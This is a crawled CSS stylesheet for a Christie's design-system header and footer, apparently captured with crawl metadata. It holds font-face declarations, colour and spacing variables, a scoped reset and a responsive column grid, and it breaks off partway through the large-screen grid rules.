  src: url('c0e1eae2-ee5f-4f27-b289-66d82526f38f.woff2') format('woff2'),
    url('7c89dcf7-0d32-43c8-992b-15e177072f6c.woff') format('woff');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Bembo';
  src: url('83829768-cb1a-4e57-9d37-1c85618a33d5.woff2') format('woff2'),
    url('29ec131d-60e3-4d2b-b609-d88b2299cda2.woff') format('woff');
  font-weight: 400;
  font-style: italic;
}
@font-face {
  font-family: 'Bembo';
  src: url('0c0359e7-a973-4a74-aa67-50c672fb4f10.woff2') format('woff2'),
    url('9aa33bd6-49d8-4f48-9e05-109da0b38662.woff') format('woff');
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: 'Bembo';
  src: url('7b67b6c4-1c0e-4930-ac52-58fc7f2ed02d.woff2') format('woff2'),
    url('a1ab1c1f-b2be-4b8b-aaae-71a7ea6debac.woff') format('woff');
  font-weight: 600;
  font-style: italic;
}


--- FILE ---
content_type: text/css
request_url: https://dsl.assets.christies.com/design-system-library/production/christies-design-system-library-header-footer.css
body_size: 15872
content:
/**
 * Important: nothing in this file should output CSS; it should all be mixins,
 * functions, variables, etc
 */
/* The following mixin is useful when you want to import a SASS map as a key-value object in *.ts/x files.

  Example usage:

  // colors.scss
  $colors: (
    black: #000,
    white: #fff;
  );

  @include export-key-value($colors);

  // colors.ts
  import colors from 'colors.scss'
*/
/* The following mixin is useful when you want to import a SASS map as a key-value object in *.ts/x files.

  Example usage:

  // colors.scss
  $colors: (
    black: #000,
    white: #fff;
  );

  @include export-key-value($colors);

  // colors.ts
  import colors from 'colors.scss'
*/
:export {
  color-black: #222;
  color-white: #fff;
  color-grey: #f7f7f7;
  color-white-alpha-10: rgba(255, 255, 255, 0.1);
  color-white-alpha-40: rgba(255, 255, 255, 0.4);
  color-white-alpha-60: rgba(255, 255, 255, 0.6);
  color-white-alpha-80: rgba(255, 255, 255, 0.8);
  color-grey-alpha-10: rgba(0, 0, 0, 0.1);
  color-grey-alpha-40: rgba(0, 0, 0, 0.4);
  color-grey-alpha-60: rgba(0, 0, 0, 0.6);
  color-grey-alpha-80: rgba(0, 0, 0, 0.8);
  color-red-alert: #d70c00;
  color-red-alert-light: #fbe7e6;
  color-red-brand: #900;
  color-red-brand-light: #f5e6e6;
  color-positive-teal-dark: #0a7f7f;
  color-positive-teal-light: #e7f2f2;
  color-turquoise-light: #1cd6d9;
}

:export {
  1: 4px;
  2: 8px;
  3: 12px;
  4: 16px;
  5: 24px;
  6: 32px;
  7: 40px;
  8: 48px;
  9: 56px;
  10: 64px;
  11: 80px;
  12: 128px;
}

:export {
  heading-xl-serif: heading-xl-serif;
  heading-l-serif: heading-l-serif;
  heading-m-serif: heading-m-serif;
  heading-m-serif-tertiary: heading-m-serif-tertiary;
  heading-m-sans: heading-m-sans;
  heading-s-serif: heading-s-serif;
  heading-s-sans: heading-s-sans;
  heading-s-sans-tertiary: heading-s-sans-tertiary;
  heading-s-serif-tertiary: heading-s-serif-tertiary;
  heading-xs-serif: heading-xs-serif;
  heading-xs-sans: heading-xs-sans;
  heading-xs-serif-tertiary: heading-xs-serif-tertiary;
  body: body;
  body-medium: body-medium;
  body-s: body-s;
  body-s-medium: body-s-medium;
  body-xs: body-xs;
  label: label;
  label-medium: label-medium;
  label-s: label-s;
  label-s-medium: label-s-medium;
  action: action;
  action-m: action-m;
  action-l: action-l;
}

/* The following mixin is useful when you want to import a SASS map as a key-value object in *.ts/x files.

  Example usage:

  // colors.scss
  $colors: (
    black: #000,
    white: #fff;
  );

  @include export-key-value($colors);

  // colors.ts
  import colors from 'colors.scss'
*/
:export {
  sm: 2px;
  md: 4px;
}

/* The following mixin is useful when you want to import a SASS map as a key-value object in *.ts/x files.

  Example usage:

  // colors.scss
  $colors: (
    black: #000,
    white: #fff;
  );

  @include export-key-value($colors);

  // colors.ts
  import colors from 'colors.scss'
*/
:export {
  duration-long: 2s;
  duration-base: 1s;
  duration-short: 0.5s;
  duration-shorter: 0.3s;
  duration-shortest: 0.15s;
}

:root {
  --z-index-base: 0;
}

:root {
  --c-accent: 0, 0%, 100%;
  --c-dominant: 0, 0%, 13.3%;
  --c-white: 0, 0%, 100%;
  --c-grey: 0, 0%, 97%;
  --c-black: 0, 0%, 0%;
  --c-grey-alpha-10: hsla(var(--c-black), .1);
  --c-grey-alpha-40: hsla(var(--c-black), .4);
  --c-grey-alpha-60: hsla(var(--c-black), .6);
  --c-grey-alpha-80: hsla(var(--c-black), .8);
  --c-white-alpha-10: hsla(var(--c-white), .1);
  --c-white-alpha-40: hsla(var(--c-white), .4);
  --c-white-alpha-60: hsla(var(--c-white), .6);
  --c-white-alpha-80: hsla(var(--c-white), .8);
}

:root,
.chr-theme--living-color {
  --c-grey-alpha-10: hsla(var(--c-dominant), .1);
  --c-grey-alpha-40: hsla(var(--c-dominant), .4);
  --c-grey-alpha-60: hsla(var(--c-dominant), .6);
  --c-grey-alpha-80: hsla(var(--c-dominant), .8);
  --c-white-alpha-10: hsla(var(--c-accent), .1);
  --c-white-alpha-40: hsla(var(--c-accent), .4);
  --c-white-alpha-60: hsla(var(--c-accent), .6);
  --c-white-alpha-80: hsla(var(--c-accent), .8);
  --c-background: hsl(var(--c-accent));
  --c-text: hsl(var(--c-dominant));
}

.chr-theme--living-color {
  background-color: var(--c-background);
  color: var(--c-text);
}

.chr-header-footer {
  background-color: #fff;
  line-height: 1;
  color: #222;
}
.chr-header-footer chr-header {
  transition-duration: 1s;
  transition-property: min-height, max-height;
  transition-timing-function: cubic-bezier(0.39, 0.58, 0.57, 1);
  display: block;
  min-height: 63px;
  max-height: 63px;
}
.chr-header-footer chr-header.is-loaded {
  min-height: 0;
  max-height: 120px;
}
@media (min-width: 768px) {
  .chr-header-footer chr-header {
    min-height: 57px;
    max-height: 57px;
  }
}
@media (min-width: 1224px) {
  .chr-header-footer chr-header {
    min-height: 109px;
    max-height: 109px;
  }
}
.chr-header-footer *,
.chr-header-footer *::before,
.chr-header-footer *::after {
  box-sizing: border-box;
}
.chr-header-footer *:focus {
  outline: 1px solid #828282;
  outline-offset: 2px;
}
.chr-header-footer div,
.chr-header-footer span,
.chr-header-footer h1,
.chr-header-footer h2,
.chr-header-footer h3,
.chr-header-footer h4,
.chr-header-footer h5,
.chr-header-footer h6,
.chr-header-footer p,
.chr-header-footer a,
.chr-header-footer img,
.chr-header-footer strong,
.chr-header-footer ol,
.chr-header-footer ul,
.chr-header-footer li,
.chr-header-footer fieldset,
.chr-header-footer form,
.chr-header-footer label,
.chr-header-footer legend,
.chr-header-footer footer,
.chr-header-footer header,
.chr-header-footer nav,
.chr-header-footer section {
  margin: 0;
  border: 0;
  padding: 0;
  vertical-align: baseline;
  font: inherit;
  font-size: 100%;
}
.chr-header-footer footer,
.chr-header-footer header,
.chr-header-footer nav,
.chr-header-footer section {
  display: block;
}
.chr-header-footer a,
.chr-header-footer button,
.chr-header-footer [role=button],
.chr-header-footer input,
.chr-header-footer label {
  touch-action: manipulation;
}
.chr-header-footer img {
  max-width: 100%;
}
.chr-header-footer ol,
.chr-header-footer ul {
  list-style: none;
}
.chr-header-footer a {
  background-color: rgba(255, 255, 255, 0);
  text-decoration: none;
  color: inherit;
  -webkit-text-decoration-skip: objects;
}
.chr-header-footer strong {
  font-weight: bolder;
}
.chr-header-footer button,
.chr-header-footer [type=button],
.chr-header-footer [type=submit] {
  -webkit-appearance: button;
  color: inherit;
  font: inherit;
}
.chr-header-footer button::-moz-focus-inner,
.chr-header-footer [type=button]::-moz-focus-inner,
.chr-header-footer [type=reset]::-moz-focus-inner,
.chr-header-footer [type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
.chr-header-footer [type=search] {
  -webkit-appearance: none;
  outline-offset: -2px;
}
.chr-header-footer [type=search]::-webkit-search-cancel-button,
.chr-header-footer [type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}
.chr-header-footer [tabindex="-1"]:focus {
  outline: none !important;
}
.chr-header-footer button:disabled,
.chr-header-footer input:disabled {
  cursor: not-allowed;
}
@media (prefers-reduced-motion: reduce) {
  .chr-header-footer *,
  .chr-header-footer *::before,
  .chr-header-footer *::after {
    transition-duration: 0s !important;
    background-attachment: initial !important;
    animation-duration: 0s !important;
    animation-delay: 0s !important;
    animation-iteration-count: 1 !important;
    scroll-behavior: auto !important;
  }
}

.chr-header-footer .chr-section {
  padding-top: 24px;
  padding-bottom: 24px;
}
.chr-header-footer .chr-section--top {
  padding-top: 24px;
}
.chr-header-footer .chr-section--bottom {
  padding-bottom: 24px;
}
@media (min-width: 768px) {
  .chr-header-footer .chr-section {
    padding-top: 24px;
    padding-bottom: 24px;
  }
  .chr-header-footer .chr-section--top {
    padding-top: 24px;
  }
  .chr-header-footer .chr-section--bottom {
    padding-bottom: 24px;
  }
}
@media (min-width: 1224px) {
  .chr-header-footer .chr-section {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .chr-header-footer .chr-section--top {
    padding-top: 40px;
  }
  .chr-header-footer .chr-section--bottom {
    padding-bottom: 40px;
  }
}
@media (min-width: 1824px) {
  .chr-header-footer .chr-section {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .chr-header-footer .chr-section--top {
    padding-top: 40px;
  }
  .chr-header-footer .chr-section--bottom {
    padding-bottom: 40px;
  }
}
.chr-header-footer .chr-section--white {
  background-color: #fff;
}
.chr-header-footer .chr-section--black {
  background-color: #222;
}
.chr-header-footer .chr-section--grey {
  background-color: #f7f7f7;
}
.chr-header-footer .container {
  position: relative;
  margin-right: auto;
  margin-left: auto;
  width: 100%;
  padding-right: 12px;
  padding-left: 12px;
}
@media (min-width: 768px) {
  .chr-header-footer .container {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media (min-width: 1224px) {
  .chr-header-footer .container {
    padding-right: 48px;
    padding-left: 48px;
  }
}
@media (min-width: 1824px) {
  .chr-header-footer .container {
    padding-right: 88px;
    padding-left: 88px;
  }
}
@media (min-width: 768px) {
  .chr-header-footer .container {
    max-width: 736px;
  }
}
@media (min-width: 1224px) {
  .chr-header-footer .container {
    max-width: 1128px;
  }
}
@media (min-width: 1824px) {
  .chr-header-footer .container {
    max-width: 1648px;
  }
}
.chr-header-footer .container-fluid {
  position: relative;
  margin-right: auto;
  margin-left: auto;
  width: 100%;
  padding-right: 12px;
  padding-left: 12px;
}
@media (min-width: 768px) {
  .chr-header-footer .container-fluid {
    padding-right: 16px;
    padding-left: 16px;
  }
}
@media (min-width: 1224px) {
  .chr-header-footer .container-fluid {
    padding-right: 48px;
    padding-left: 48px;
  }
}
@media (min-width: 1824px) {
  .chr-header-footer .container-fluid {
    padding-right: 88px;
    padding-left: 88px;
  }
}
.chr-header-footer .row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -2px;
  margin-left: -2px;
}
@media (min-width: 768px) {
  .chr-header-footer .row {
    margin-right: -8px;
    margin-left: -8px;
  }
}
@media (min-width: 1224px) {
  .chr-header-footer .row {
    margin-right: -12px;
    margin-left: -12px;
  }
}
@media (min-width: 1824px) {
  .chr-header-footer .row {
    margin-right: -16px;
    margin-left: -16px;
  }
}
.chr-header-footer .row--equal-height {
  display: flex;
  flex-wrap: wrap;
}
.chr-header-footer .row--equal-height::before, .chr-header-footer .row--equal-height::after {
  content: normal;
}
.chr-header-footer .row--equal-height > [class*=col-] {
  display: flex;
  flex-direction: column;
  -webkit-flex-direction: row;
  -ms-flex-direction: column;
  flex-wrap: wrap;
  background-clip: content-box;
}
.chr-header-footer .row--equal-height > [class*=col-] > * {
  flex-grow: 1;
  width: 100%;
}
.chr-header-footer .no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.chr-header-footer .no-gutters > .col,
.chr-header-footer .no-gutters > [class*=col-] {
  padding-right: 0;
  padding-left: 0;
}
.chr-header-footer .col-xl,
.chr-header-footer .col-xl-auto, .chr-header-footer .col-xl-12, .chr-header-footer .col-xl-11, .chr-header-footer .col-xl-10, .chr-header-footer .col-xl-9, .chr-header-footer .col-xl-8, .chr-header-footer .col-xl-7, .chr-header-footer .col-xl-6, .chr-header-footer .col-xl-5, .chr-header-footer .col-xl-4, .chr-header-footer .col-xl-3, .chr-header-footer .col-xl-2, .chr-header-footer .col-xl-1, .chr-header-footer .col-lg,
.chr-header-footer .col-lg-auto, .chr-header-footer .col-lg-12, .chr-header-footer .col-lg-11, .chr-header-footer .col-lg-10, .chr-header-footer .col-lg-9, .chr-header-footer .col-lg-8, .chr-header-footer .col-lg-7, .chr-header-footer .col-lg-6, .chr-header-footer .col-lg-5, .chr-header-footer .col-lg-4, .chr-header-footer .col-lg-3, .chr-header-footer .col-lg-2, .chr-header-footer .col-lg-1, .chr-header-footer .col-md,
.chr-header-footer .col-md-auto, .chr-header-footer .col-md-12, .chr-header-footer .col-md-11, .chr-header-footer .col-md-10, .chr-header-footer .col-md-9, .chr-header-footer .col-md-8, .chr-header-footer .col-md-7, .chr-header-footer .col-md-6, .chr-header-footer .col-md-5, .chr-header-footer .col-md-4, .chr-header-footer .col-md-3, .chr-header-footer .col-md-2, .chr-header-footer .col-md-1, .chr-header-footer .col-sm,
.chr-header-footer .col-sm-auto, .chr-header-footer .col-sm-12, .chr-header-footer .col-sm-11, .chr-header-footer .col-sm-10, .chr-header-footer .col-sm-9, .chr-header-footer .col-sm-8, .chr-header-footer .col-sm-7, .chr-header-footer .col-sm-6, .chr-header-footer .col-sm-5, .chr-header-footer .col-sm-4, .chr-header-footer .col-sm-3, .chr-header-footer .col-sm-2, .chr-header-footer .col-sm-1, .chr-header-footer .col,
.chr-header-footer .col-auto, .chr-header-footer .col-12, .chr-header-footer .col-11, .chr-header-footer .col-10, .chr-header-footer .col-9, .chr-header-footer .col-8, .chr-header-footer .col-7, .chr-header-footer .col-6, .chr-header-footer .col-5, .chr-header-footer .col-4, .chr-header-footer .col-3, .chr-header-footer .col-2, .chr-header-footer .col-1 {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 2px;
  padding-left: 2px;
}
@media (min-width: 768px) {
  .chr-header-footer .col-xl,
  .chr-header-footer .col-xl-auto, .chr-header-footer .col-xl-12, .chr-header-footer .col-xl-11, .chr-header-footer .col-xl-10, .chr-header-footer .col-xl-9, .chr-header-footer .col-xl-8, .chr-header-footer .col-xl-7, .chr-header-footer .col-xl-6, .chr-header-footer .col-xl-5, .chr-header-footer .col-xl-4, .chr-header-footer .col-xl-3, .chr-header-footer .col-xl-2, .chr-header-footer .col-xl-1, .chr-header-footer .col-lg,
  .chr-header-footer .col-lg-auto, .chr-header-footer .col-lg-12, .chr-header-footer .col-lg-11, .chr-header-footer .col-lg-10, .chr-header-footer .col-lg-9, .chr-header-footer .col-lg-8, .chr-header-footer .col-lg-7, .chr-header-footer .col-lg-6, .chr-header-footer .col-lg-5, .chr-header-footer .col-lg-4, .chr-header-footer .col-lg-3, .chr-header-footer .col-lg-2, .chr-header-footer .col-lg-1, .chr-header-footer .col-md,
  .chr-header-footer .col-md-auto, .chr-header-footer .col-md-12, .chr-header-footer .col-md-11, .chr-header-footer .col-md-10, .chr-header-footer .col-md-9, .chr-header-footer .col-md-8, .chr-header-footer .col-md-7, .chr-header-footer .col-md-6, .chr-header-footer .col-md-5, .chr-header-footer .col-md-4, .chr-header-footer .col-md-3, .chr-header-footer .col-md-2, .chr-header-footer .col-md-1, .chr-header-footer .col-sm,
  .chr-header-footer .col-sm-auto, .chr-header-footer .col-sm-12, .chr-header-footer .col-sm-11, .chr-header-footer .col-sm-10, .chr-header-footer .col-sm-9, .chr-header-footer .col-sm-8, .chr-header-footer .col-sm-7, .chr-header-footer .col-sm-6, .chr-header-footer .col-sm-5, .chr-header-footer .col-sm-4, .chr-header-footer .col-sm-3, .chr-header-footer .col-sm-2, .chr-header-footer .col-sm-1, .chr-header-footer .col,
  .chr-header-footer .col-auto, .chr-header-footer .col-12, .chr-header-footer .col-11, .chr-header-footer .col-10, .chr-header-footer .col-9, .chr-header-footer .col-8, .chr-header-footer .col-7, .chr-header-footer .col-6, .chr-header-footer .col-5, .chr-header-footer .col-4, .chr-header-footer .col-3, .chr-header-footer .col-2, .chr-header-footer .col-1 {
    padding-right: 8px;
    padding-left: 8px;
  }
}
@media (min-width: 1224px) {
  .chr-header-footer .col-xl,
  .chr-header-footer .col-xl-auto, .chr-header-footer .col-xl-12, .chr-header-footer .col-xl-11, .chr-header-footer .col-xl-10, .chr-header-footer .col-xl-9, .chr-header-footer .col-xl-8, .chr-header-footer .col-xl-7, .chr-header-footer .col-xl-6, .chr-header-footer .col-xl-5, .chr-header-footer .col-xl-4, .chr-header-footer .col-xl-3, .chr-header-footer .col-xl-2, .chr-header-footer .col-xl-1, .chr-header-footer .col-lg,
  .chr-header-footer .col-lg-auto, .chr-header-footer .col-lg-12, .chr-header-footer .col-lg-11, .chr-header-footer .col-lg-10, .chr-header-footer .col-lg-9, .chr-header-footer .col-lg-8, .chr-header-footer .col-lg-7, .chr-header-footer .col-lg-6, .chr-header-footer .col-lg-5, .chr-header-footer .col-lg-4, .chr-header-footer .col-lg-3, .chr-header-footer .col-lg-2, .chr-header-footer .col-lg-1, .chr-header-footer .col-md,
  .chr-header-footer .col-md-auto, .chr-header-footer .col-md-12, .chr-header-footer .col-md-11, .chr-header-footer .col-md-10, .chr-header-footer .col-md-9, .chr-header-footer .col-md-8, .chr-header-footer .col-md-7, .chr-header-footer .col-md-6, .chr-header-footer .col-md-5, .chr-header-footer .col-md-4, .chr-header-footer .col-md-3, .chr-header-footer .col-md-2, .chr-header-footer .col-md-1, .chr-header-footer .col-sm,
  .chr-header-footer .col-sm-auto, .chr-header-footer .col-sm-12, .chr-header-footer .col-sm-11, .chr-header-footer .col-sm-10, .chr-header-footer .col-sm-9, .chr-header-footer .col-sm-8, .chr-header-footer .col-sm-7, .chr-header-footer .col-sm-6, .chr-header-footer .col-sm-5, .chr-header-footer .col-sm-4, .chr-header-footer .col-sm-3, .chr-header-footer .col-sm-2, .chr-header-footer .col-sm-1, .chr-header-footer .col,
  .chr-header-footer .col-auto, .chr-header-footer .col-12, .chr-header-footer .col-11, .chr-header-footer .col-10, .chr-header-footer .col-9, .chr-header-footer .col-8, .chr-header-footer .col-7, .chr-header-footer .col-6, .chr-header-footer .col-5, .chr-header-footer .col-4, .chr-header-footer .col-3, .chr-header-footer .col-2, .chr-header-footer .col-1 {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 1824px) {
  .chr-header-footer .col-xl,
  .chr-header-footer .col-xl-auto, .chr-header-footer .col-xl-12, .chr-header-footer .col-xl-11, .chr-header-footer .col-xl-10, .chr-header-footer .col-xl-9, .chr-header-footer .col-xl-8, .chr-header-footer .col-xl-7, .chr-header-footer .col-xl-6, .chr-header-footer .col-xl-5, .chr-header-footer .col-xl-4, .chr-header-footer .col-xl-3, .chr-header-footer .col-xl-2, .chr-header-footer .col-xl-1, .chr-header-footer .col-lg,
  .chr-header-footer .col-lg-auto, .chr-header-footer .col-lg-12, .chr-header-footer .col-lg-11, .chr-header-footer .col-lg-10, .chr-header-footer .col-lg-9, .chr-header-footer .col-lg-8, .chr-header-footer .col-lg-7, .chr-header-footer .col-lg-6, .chr-header-footer .col-lg-5, .chr-header-footer .col-lg-4, .chr-header-footer .col-lg-3, .chr-header-footer .col-lg-2, .chr-header-footer .col-lg-1, .chr-header-footer .col-md,
  .chr-header-footer .col-md-auto, .chr-header-footer .col-md-12, .chr-header-footer .col-md-11, .chr-header-footer .col-md-10, .chr-header-footer .col-md-9, .chr-header-footer .col-md-8, .chr-header-footer .col-md-7, .chr-header-footer .col-md-6, .chr-header-footer .col-md-5, .chr-header-footer .col-md-4, .chr-header-footer .col-md-3, .chr-header-footer .col-md-2, .chr-header-footer .col-md-1, .chr-header-footer .col-sm,
  .chr-header-footer .col-sm-auto, .chr-header-footer .col-sm-12, .chr-header-footer .col-sm-11, .chr-header-footer .col-sm-10, .chr-header-footer .col-sm-9, .chr-header-footer .col-sm-8, .chr-header-footer .col-sm-7, .chr-header-footer .col-sm-6, .chr-header-footer .col-sm-5, .chr-header-footer .col-sm-4, .chr-header-footer .col-sm-3, .chr-header-footer .col-sm-2, .chr-header-footer .col-sm-1, .chr-header-footer .col,
  .chr-header-footer .col-auto, .chr-header-footer .col-12, .chr-header-footer .col-11, .chr-header-footer .col-10, .chr-header-footer .col-9, .chr-header-footer .col-8, .chr-header-footer .col-7, .chr-header-footer .col-6, .chr-header-footer .col-5, .chr-header-footer .col-4, .chr-header-footer .col-3, .chr-header-footer .col-2, .chr-header-footer .col-1 {
    padding-right: 16px;
    padding-left: 16px;
  }
}
.chr-header-footer .col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}
.chr-header-footer .col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: none;
}
.chr-header-footer .col-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}
.chr-header-footer .col-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}
.chr-header-footer .col-3 {
  flex: 0 0 25%;
  max-width: 25%;
}
.chr-header-footer .col-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}
.chr-header-footer .col-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}
.chr-header-footer .col-6 {
  flex: 0 0 50%;
  max-width: 50%;
}
.chr-header-footer .col-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}
.chr-header-footer .col-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}
.chr-header-footer .col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}
.chr-header-footer .col-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%;
}
.chr-header-footer .col-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}
.chr-header-footer .col-12 {
  flex: 0 0 100%;
  max-width: 100%;
}
.chr-header-footer .offset-1 {
  margin-left: 8.3333333333%;
}
.chr-header-footer .offset-2 {
  margin-left: 16.6666666667%;
}
.chr-header-footer .offset-3 {
  margin-left: 25%;
}
.chr-header-footer .offset-4 {
  margin-left: 33.3333333333%;
}
.chr-header-footer .offset-5 {
  margin-left: 41.6666666667%;
}
.chr-header-footer .offset-6 {
  margin-left: 50%;
}
.chr-header-footer .offset-7 {
  margin-left: 58.3333333333%;
}
.chr-header-footer .offset-8 {
  margin-left: 66.6666666667%;
}
.chr-header-footer .offset-9 {
  margin-left: 75%;
}
.chr-header-footer .offset-10 {
  margin-left: 83.3333333333%;
}
.chr-header-footer .offset-11 {
  margin-left: 91.6666666667%;
}
.chr-header-footer .order-1 {
  order: 1;
}
.chr-header-footer .order-2 {
  order: 2;
}
.chr-header-footer .order-3 {
  order: 3;
}
.chr-header-footer .order-4 {
  order: 4;
}
.chr-header-footer .order-5 {
  order: 5;
}
.chr-header-footer .order-6 {
  order: 6;
}
.chr-header-footer .order-7 {
  order: 7;
}
.chr-header-footer .order-8 {
  order: 8;
}
.chr-header-footer .order-9 {
  order: 9;
}
.chr-header-footer .order-10 {
  order: 10;
}
.chr-header-footer .order-11 {
  order: 11;
}
.chr-header-footer .order-12 {
  order: 12;
}
@media (min-width: 576px) {
  .chr-header-footer .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .chr-header-footer .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .chr-header-footer .col-sm-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .chr-header-footer .col-sm-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .chr-header-footer .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .chr-header-footer .col-sm-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .chr-header-footer .col-sm-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .chr-header-footer .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .chr-header-footer .col-sm-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .chr-header-footer .col-sm-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .chr-header-footer .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .chr-header-footer .col-sm-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .chr-header-footer .col-sm-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .chr-header-footer .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .chr-header-footer .offset-sm-0 {
    margin-left: 0;
  }
  .chr-header-footer .offset-sm-1 {
    margin-left: 8.3333333333%;
  }
  .chr-header-footer .offset-sm-2 {
    margin-left: 16.6666666667%;
  }
  .chr-header-footer .offset-sm-3 {
    margin-left: 25%;
  }
  .chr-header-footer .offset-sm-4 {
    margin-left: 33.3333333333%;
  }
  .chr-header-footer .offset-sm-5 {
    margin-left: 41.6666666667%;
  }
  .chr-header-footer .offset-sm-6 {
    margin-left: 50%;
  }
  .chr-header-footer .offset-sm-7 {
    margin-left: 58.3333333333%;
  }
  .chr-header-footer .offset-sm-8 {
    margin-left: 66.6666666667%;
  }
  .chr-header-footer .offset-sm-9 {
    margin-left: 75%;
  }
  .chr-header-footer .offset-sm-10 {
    margin-left: 83.3333333333%;
  }
  .chr-header-footer .offset-sm-11 {
    margin-left: 91.6666666667%;
  }
  .chr-header-footer .order-sm-1 {
    order: 1;
  }
  .chr-header-footer .order-sm-2 {
    order: 2;
  }
  .chr-header-footer .order-sm-3 {
    order: 3;
  }
  .chr-header-footer .order-sm-4 {
    order: 4;
  }
  .chr-header-footer .order-sm-5 {
    order: 5;
  }
  .chr-header-footer .order-sm-6 {
    order: 6;
  }
  .chr-header-footer .order-sm-7 {
    order: 7;
  }
  .chr-header-footer .order-sm-8 {
    order: 8;
  }
  .chr-header-footer .order-sm-9 {
    order: 9;
  }
  .chr-header-footer .order-sm-10 {
    order: 10;
  }
  .chr-header-footer .order-sm-11 {
    order: 11;
  }
  .chr-header-footer .order-sm-12 {
    order: 12;
  }
}
@media (min-width: 768px) {
  .chr-header-footer .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .chr-header-footer .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .chr-header-footer .col-md-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .chr-header-footer .col-md-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .chr-header-footer .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .chr-header-footer .col-md-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .chr-header-footer .col-md-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .chr-header-footer .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .chr-header-footer .col-md-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .chr-header-footer .col-md-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .chr-header-footer .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .chr-header-footer .col-md-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .chr-header-footer .col-md-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .chr-header-footer .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .chr-header-footer .offset-md-0 {
    margin-left: 0;
  }
  .chr-header-footer .offset-md-1 {
    margin-left: 8.3333333333%;
  }
  .chr-header-footer .offset-md-2 {
    margin-left: 16.6666666667%;
  }
  .chr-header-footer .offset-md-3 {
    margin-left: 25%;
  }
  .chr-header-footer .offset-md-4 {
    margin-left: 33.3333333333%;
  }
  .chr-header-footer .offset-md-5 {
    margin-left: 41.6666666667%;
  }
  .chr-header-footer .offset-md-6 {
    margin-left: 50%;
  }
  .chr-header-footer .offset-md-7 {
    margin-left: 58.3333333333%;
  }
  .chr-header-footer .offset-md-8 {
    margin-left: 66.6666666667%;
  }
  .chr-header-footer .offset-md-9 {
    margin-left: 75%;
  }
  .chr-header-footer .offset-md-10 {
    margin-left: 83.3333333333%;
  }
  .chr-header-footer .offset-md-11 {
    margin-left: 91.6666666667%;
  }
  .chr-header-footer .order-md-1 {
    order: 1;
  }
  .chr-header-footer .order-md-2 {
    order: 2;
  }
  .chr-header-footer .order-md-3 {
    order: 3;
  }
  .chr-header-footer .order-md-4 {
    order: 4;
  }
  .chr-header-footer .order-md-5 {
    order: 5;
  }
  .chr-header-footer .order-md-6 {
    order: 6;
  }
  .chr-header-footer .order-md-7 {
    order: 7;
  }
  .chr-header-footer .order-md-8 {
    order: 8;
  }
  .chr-header-footer .order-md-9 {
    order: 9;
  }
  .chr-header-footer .order-md-10 {
    order: 10;
  }
  .chr-header-footer .order-md-11 {
    order: 11;
  }
  .chr-header-footer .order-md-12 {
    order: 12;
  }
}
@media (min-width: 1224px) {
  .chr-header-footer .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .chr-header-footer .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .chr-header-footer .col-lg-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .chr-header-footer .col-lg-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .chr-header-footer .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
